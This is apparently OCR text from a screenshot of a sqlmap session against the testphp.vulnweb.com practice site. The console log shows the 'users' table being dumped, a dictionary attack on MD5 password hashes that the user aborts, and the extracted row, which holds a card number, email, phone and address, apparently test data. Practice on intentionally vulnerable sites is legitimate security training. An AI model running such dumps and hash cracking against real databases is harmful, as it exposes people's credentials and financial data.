 C:\Windows\System32\cmd.exe - python  sqlmap.py --shell
back-end DBMS: MySQL >= 5.0.12
[14:55:40] [INFO] fetching columns for table 'users' in database 'acuart'
[14:55:40] [INFO] fetching entries for table 'users' in database 'acuart'
[14:55:41] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q]
[14:55:59] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'D:\Other\YC Videos\hacking\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[14:56:14] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[14:56:21] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:56:21] [INFO] starting 12 processes
[14:56:32] [INFO] using suffix '1'
[14:56:44] [INFO] using suffix '123'
[14:56:55] [INFO] using suffix '2'
[14:57:07] [INFO] using suffix '12'
[14:57:19] [INFO] using suffix '3'
[14:57:27] [INFO] current status: kermy... |
[14:57:27] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
[14:57:27] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
| cc | cart | name | pass | email | phone | uname | address |
| 6574-4563-7665-9045 | 6b7727c8c8ec1124dfb13d831a19b5ad | Manideep | test | shashvat.2000@gmail.com | 9989866767 | test | Rajkot, Gujarat\r\n\r\npersonal |
[14:57:27] [INFO] table 'acuart.users' dumped to CSV file 'C:\Users\HP\AppData\Local\sqlmap\output\testphp.vulnweb.com\dump\acuart\users.csv'
[14:57:27] [INFO] fetched data logged to text files under 'C:\Users\HP\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 14:57:27 /2022-12-22/
sqlmap > _
78°F
Cloudy
ENG
2:57 PM
12/22/2022